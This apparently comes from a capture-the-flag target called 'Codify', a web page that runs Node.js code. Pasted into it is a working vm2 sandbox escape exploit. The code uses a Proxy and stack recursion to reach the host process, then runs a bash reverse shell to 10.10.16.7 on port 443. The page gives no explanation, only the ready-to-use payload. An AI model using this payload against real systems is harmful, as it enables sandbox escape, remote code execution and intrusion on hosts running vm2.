 Codify About us
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('/bin/bash -c "bash -i >& /dev/
tcp/10.10.16.7/443 0>&1"');
}
`
Run